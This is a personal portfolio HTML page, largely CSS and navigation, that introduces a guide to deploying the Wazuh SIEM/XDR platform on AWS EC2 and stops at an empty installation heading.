




<file: wazuh.html>
<!DOCTYPE HTML>
<html lang="en">
<head>
<title>Wazuh SIEM - Comprehensive Guide</title>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
<link rel="stylesheet" href="assets/css/main.css" />
<style>
body {
    font-size: 18px;
    line-height: 1.6;
    color: #ffffff;
    background-color: #1a1a1a;
    margin: 0;
    padding: 0;
}
#wrapper {
    max-width: 100%;
    margin: 0 auto;
    padding: 0 20px;
}
#main {
    width: 100%;
    max-width: 1800px;
    margin: 0 auto;
}
.inner {
    padding: 20px;
}
#header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 0;
    border-bottom: 1px solid #333;
}
.header-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}
.header-links {
    display: flex;
    gap: 2.5rem;
}
.header-links a {
    white-space: nowrap;
    font-size: 1.2em;
    color: #ffffff;
    text-decoration: none;
    transition: color 0.3s ease;
}
.header-links a:hover {
    color: #007bff;
}
h1 {
    margin: 40px 0;
    font-size: 3em;
    text-align: center;
    color: #4a8db7;
}
.content {
    background-color: transparent;
    padding: 30px;
    border-radius: 8px;
    color: #3b3b3b;
}
.icons {
    list-style-type: none;
    padding: 0;
    display: flex;
    gap: 1rem;
}
.icons a {
    font-size: 2.1em;
    color: #4a4a4a;
    transition: color 0.3s ease;
}
.icons a:hover {
    color: #007bff;
}
.image-container {
    margin: 40px 0;
    text-align: center;
}
.image-container img {
    max-width: 100%;
    height: auto;
    box-shadow: 0 4px 8px rgba(41, 41, 41, 0.1);
}

/* Responsive adjustments */
@media screen and (max-width: 768px) {
    body {
        font-size: 16px;
    }
    #header {
        flex-direction: column;
        align-items: flex-start;
    }
    .header-content {
        flex-direction: column;
        align-items: flex-start;
    }
    .header-links {
        flex-direction: column;
        gap: 1rem;
        margin-bottom: 1rem;
    }
    h1 {
        font-size: 2em;
    }
}
</style>
</head>
<body class="is-preload">
    <!-- Wrapper -->
    <div id="wrapper">
        <!-- Main -->
        <div id="main">
            <div class="inner">
                <!-- Header -->
                <header id="header">
                    <div class="header-content">
                        <div class="header-links">
                            <a href="Home.html"logo"><strong>Home</strong></a>
                            <a href="Projects.html" class="logo"><strong>Projects</strong></a>
                            <a href="Writings.html" class="logo"><strong>Writings</strong></a>
                            <a href="AboutMe.html" class="logo"><strong>About me</strong></a>
                            
                        </div>
                        <ul class="icons">
                            <li><a href="https://www.linkedin.com/in/gautham-shridhar-bhandari/" class="icon brands fa-linkedin"><span class="label">LinkedIn</span></a></li>
                            <li><a href="https://github.com/gauthamsb777/gauthamsb777" class="icon brands fa-github"><span class="label">Github</span></a></li>
                        </ul>
                    </div>
                </header>

    <!-- Main content -->
    <div id="main">
        <section>
            <header class="main">
                <br><br>
                <h1>Implementation of Wazuh SIEM</h1>
            </header>
            <br><br>

            <p>Wazuh is an open-source security platform that integrates SIEM (Security Information and Event Management) and XDR (Extended Detection and Response) for endpoints and cloud workloads. This document provides a practical guide for deploying Wazuh on an AWS EC2 instance, including installation steps, configuring network-based intrusion detection, and creating dashboards and alerting systems.</p>

            <h2></h2>
            
            <h2><u>Installation in EC2</u></h2>
            <p></p>
